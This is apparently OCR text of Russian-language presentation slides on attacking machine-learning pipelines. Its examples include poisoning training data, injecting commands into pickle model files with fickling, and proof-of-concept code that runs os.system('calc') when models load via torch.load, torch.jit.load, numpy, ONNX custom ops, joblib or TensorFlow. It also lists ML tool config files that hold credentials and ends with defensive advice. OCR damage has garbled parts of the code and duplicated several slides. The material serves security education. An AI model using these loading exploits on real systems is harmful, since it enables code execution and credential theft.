Использование большего количества моделей может увеличить "поверхность для атаки". Это даёт злоумышленникам больше точек для потенциальных векторов и атак.

#### **Transfer** Learning

Риск переноса уязвимостей: Модели обученные на других данных могут уже содержать уязвимости или предвзятость, которые будут перенесены на новые задачи, потенциально усугубляя проблемы безопасности.

## パート**3**:**BlackBox**と**WhiteBox**の 攻撃シナリオ。

## **Часть 3: Сценарии BlackBox и WhiteBox атак.**



**WhiteBox. С чего начать.**

**При WhiteBox подходе, когда мы по сути имеем доступ к драгоценным данным – лучше начать атаку на них. Это позволит повлиять на…**

**WhiteBox. С чего начать.**

**При WhiteBox подходе, когда мы по сути имеем доступ к драгоценным данным – лучше начать атаку на них. Это позволит повлиять на** 



## データは本当に違いを生む。

## **Данные действительно имеют значение.**

#### **WhiteBox. С чего начать.**

**Самой популярной атакой является отравление или полная замена данных, которые будут использоваться для обучения**

1. Текстовые файлы: Microsoft Excel, OpenOffice Calc, Notepad++, Sublime Text, Atom, Pandas (Python), модули json и xml.etree.ElementTree (Python).

2. Бинарные файлы: MySQL Workbench, SQLite Browser, библиотеки sqlite3 и h5py (Python).

3. Форматы изображений: Adobe Photoshop, GIMP, Paint.NET, библиотеки PIL или Pillow (Python).

4. Аудио и видео файлы: Audacity, Adobe Premiere Pro, Davinci Resolve, библиотеки pydub и moviepy (Python).

5. Форматы для научных данных: MATLAB, утилиты для NetCDF, библиотеки scipy.io, netCDF4, pickle (Python).

6. Специализированные форматы разработчиков: Текстовые редакторы, библиотека pyyaml (Python), встроенные инструменты для обработки логов.

7. Архивные и сжатые файлы: WinRAR, 7-Zip, WinZip, модуль zipfile (Python), сторонние библиотеки для сжатия.

#### **WhiteBox. С чего начать.**

### **Pickle backdoor pip3 install fickling**

 $\checkmark$ 

**flickling –inject 'command on python' /path/to/pickle.pkl > /path/to/output.pkl**

```
\bullet!python generate.py --network=/tmp/network-snapshot-000250.backdoor.pkl \
     --trunc=0.6 \
     --seeds=101,309,87,1,107 \
     --outdir=out
    Loading networks from "/tmp/network-snapshot-000250.backdoor.pkl"...
\Gamma<sup>+</sup>
    You have been p0wnd!
    Setting up TensorFlow plugin "fused_bias_act.cu": Loading... Done.
    Setting up TensorFlow plugin "upfirdn_2d.cu": Loading... Done.
    Generating image for seed 101 (0/5) ...
    Generating image for seed 309 (1/5) ...
    Generating image for seed 87 (2/5) ...
    Generating image for seed 1 (3/5) ...
    Generating image for seed 107 (4/5) ...
```
#### **WhiteBox. С чего начать.**

#### **Использование Keras Lambda Layers**

Lambda слои в Keras позволяют встраивать эти простые, произвольные функции в архитектуру нейронной сети, дополняя таким образом стандартные слои, которые извлекают и обрабатывают признаки на разных уровнях абстракции в данных.



#### **WhiteBox. С чего начать.**

#### **Использование Keras Lambda Layers**

tf.keras.layers.Lambda — это компонент библиотеки TensorFlow, который позволяет разработчикам вставлять свой пользовательский код в процесс обработки данных в модели машинного обучения.



**WhiteBox. С чего начать.**

**Использование torch.load()**

torch.load – метод позовляющий подгружать в код транзитивные pickle. torch.jit.load() – альтернатива.


# **WhiteBox. С чего начать.**

#### **Проэксплуатируем ?**

### **Наш pickle**



**Код, который позволяет реализовать эксплуатацию недостатка**

#### $\lceil \mathsf{qapp.command}(\text{)} \rceil$

def torch\_load(): Standard torch.load() **DOM:** 

#### $\frac{11111}{11111}$

import torch torch.load("./bin/model.pickle")  $####$ 

print\_func(torch\_load)

**Часть 3: Сценарии BlackBox и WhiteBox атак.**

**WhiteBox. С чего начать.**

**Запускаем**

#### **Результат**

C-style arbitrary precision calculator (version 2.15.0.4) Calc is open software. For license details type: help copyright [Type "exit" to exit, or "help" for help.]

 $; 2+5$  $\mathbf{H}$ 

 $\overline{7}$ 

**Часть 3: Сценарии BlackBox и WhiteBox атак.**

**WhiteBox. С чего начать.**

**Запускаем**

#### **Результат**

C-style arbitrary precision calculator (version 2.15.0.4) Calc is open software. For license details type: help copyright [Type "exit" to exit, or "help" for help.]

 $; 2+5$  $\overline{7}$  $\ddot{ }$ Ш

**Вспоминаем, что это pickle, и понимаем что можно использовать не только calc**

### **WhiteBox. С чего начать.**

#### **Torch.jit.load**

 $\mathfrak{q}$ app.command() def torch\_jit(): Load code via torch.jit.load()  $#444$ 

import torch

```
class Calc(torch.nn.Module):S
   def __init__(self):super().init()
       import os; os.system('calc')
```

```
m = torch.jit.script(Calc())
```

```
torch.jit.save(m, './bin/torch_jit.pt')
torch.jit.load('./bin/torch_jit.pt')
###
```
print\_func(torch\_jit)

#### **В коде В эксплуатации**

C-style arbitrary precision calculator (version 2.15.0.4) Calc is open software. For license details type: help copyright [Type "exit" to exit, or "help" for help.]

 $; 2+5$  $\vert \cdot \vert$  .

> Этот код пытается запустить калькулятор Windows с помощью команды os.system('calc'). Затем он сохраняет эту сеть с помощью torch.jit.script для преобразования в TorchScript и torch.jit.save для сохранения на диск. Загрузка сохранённой модели (torch.jit.load) активирует код внутри нейронной сети, который выполняет команду запуска калькулятора.

# **WhiteBox. Примеры уязвимого кода, который может нанести серьёзный импакт.**

#### **Numpy**

import numpy

numpy.ctypeslib.load\_library("./bin/hello.d ll", ".")

from numpy import f2py

sourcecode = "" f2py.compile(sourcecode, modulename='exec') ###

print\_func(numpy\_f2py())

# **WhiteBox. Примеры уязвимого кода, который может нанести серьёзный импакт.**

#### **Numpy**

import numpy

numpy.ctypeslib.load\_library("./bin/hello.d ll", ".")

from numpy import f2py

sourcecode = "" f2py.compile(sourcecode, modulename='exec') ###

print\_func(numpy\_f2py())

import numpy numpy.load('bin/model.pickle', allow\_pickle=True) print\_func(numpy\_load)

#### import numpy

class ArrayExec: import os os.system('calc')

> def \_\_array\_\_(self): return 1

numpy.asarray(ArrayExec)

print\_func(numpy\_array)

# WhiteBox. Примеры уязвимого кода, который может нанести серьёзный импакт.

#### **ONNX**

import os os.system("python -m onnxruntime.tools.convert\_onnx\_models\_ to\_ort ./bin/onnx --custom\_op\_library ./bin/custom\_op.dll") ###

print\_func(onnx\_convert\_ort)

import numpy import onnxruntime

sess\_options = onnxruntime.SessionOptions()

sess\_options.register\_custom\_ops\_library("./bin/custo m op.dll") onnx session  $=$ onnxruntime.InferenceSession("./bin/onnx/mnist-8.onnx", sess options)

print func(onnx session options)

# **WhiteBox. Примеры уязвимого кода, который может нанести серьёзный импакт.**

#### **SKLEARN**

import joblib joblib.load('./bin/model.pickle') ###

print\_func(sklearn\_load)

#### **RUNPY**

import runpy

runpy.run\_path(path\_name='path\_to\_your\_python\_scri pt.py')



# **WhiteBox. Примеры уязвимого кода, который может нанести серьёзный импакт.**

#### **SKLEARN**

import joblib joblib.load('./bin/model.pickle') ###

print\_func(sklearn\_load)

#### **RUNPY**

import runpy

runpy.run\_path(path\_name='path\_to\_your\_python\_scri pt.py')



**Часть 3: Сценарии BlackBox и WhiteBox атак.**

**WhiteBox. Примеры уязвимого кода, который может нанести серьёзный импакт.**

**TensorFlow**

import tensorflow as tf tf.load\_op\_library("./bin/hello.dll")

print\_func(tf\_load\_op\_library)

import tensorflow as tf tf.load\_library("./bin/hello.dll")

print\_func(tf\_load\_library)

И на самом деле ещё много функций, которые могут загружать файлы ..

# WhiteBox. Примеры уязвимого кода, который может нанести серьёзный импакт.

#### **ЗАЩИТА**

Использовать modelscan.

Использовать

По возможности избегать небезопасный формат сериализации - Pickle.



#### **MLflow:**

- Файлы конфигурации сервера MLflow: Файлы, такие как mlflow.cfg или специфические для окружения переменные, определенные в сеансах оболочки через export MLFLOW\_TRACKING\_URI, которые содержат информацию о подключении к tracking server.

#### **MLflow:**

- Файлы конфигурации сервера MLflow: Файлы, такие как mlflow.cfg или специфические для окружения переменные, определенные в сеансах оболочки через export MLFLOW TRACKING URI, которые содержат информацию о подключении к tracking server.

#### **Apache Airflow:**

- Airflow Configuration File airflow.cfg: Содержит ключевые конфигурации Airflow, включая настройки подключения к базе данных и брокерам очередей сообщений (например, RabbitMQ, Celery).

- DAG файлы: хотя сами по себе DAG файлы часто не содержат секретной информации, важно обеспечить, они могут экспортировать чувствительные данные в логи или внешние хранилища.

#### **Jupyter Notebook:**

- Файлы конфигурации Jupyter (jupyter\_notebook\_config.py, jupyter\_notebook\_config.json): Они могут содержать пароли или токены для доступа к Jupyter серверу.

- Notebooks (.ipynb файлы): IPYNB могут содержать встраиваемый код с учетными данными; старайтесь использовать средства ввода учетных данных, которые не сохраняют их напрямую в ноутбуке.



#### **Jupyter Notebook:**

- Файлы конфигурации Jupyter (jupyter\_notebook\_config.py, jupyter\_notebook\_config.json): Они могут содержать пароли или токены для доступа к Jupyter серверу.

- Notebooks (.ipynb файлы): IPYNB могут содержать встраиваемый код с учетными данными; старайтесь использовать средства ввода учетных данных, которые не сохраняют их напрямую в ноутбуке.

The notebook.auth module offers a function called passwd. The second argument is an algorithm. You can use that function to obtain a SHA 256 hashed password.

#### """Parameters

```
passphrase : str
    Password to hash. If unspecified, the user is asked to input
    and verify a password.
algorithm : str
    Hashing algorithm to use (e.g, 'shal' or any argument supported
    by :func: 'hashlib.new', or 'argon2').
```


https://jupyter-notebook.readthedocs.io/en/5.7.4/config.html

#### **Weights & Biases (W&B):**

- Файлы конфигурации W&B (wandb/settings): Могут содержать токены доступа, которые позволяют взаимодействовать с API Weights & Biases.

- W&B Артефакты: Файлы и артефакты, загруженные в W&B, должны быть проверены на предмет содержания какой-либо чувствительной информации.



- Использовать **secret storage** (например, HashiCorp Vault, CyberArk, AWS Secrets Manager) для хранения учетных данных и ключей API.

- **Не хранить учетные данные в коде**, вместо этого, извлекайте их из защищенных сред, например, из переменных среды выполнения или зашифрованных файлов конфигурации.

- Хранить конфигурационные файлы в **безопасном, централизованном и контролируемом репозитории**.

- **Использовать** рабочие процессы **CI/CD** для автоматического развертывания с использованием шифрованных секретов.

- Регулярно **ротировать и обновлять** учетные данные и ключи для предотвращения злоупотреблений.

- **Настраивать права доступа**, чтобы только авторизованные пользователи и системы имели доступ к этим конфигурационным файлам.

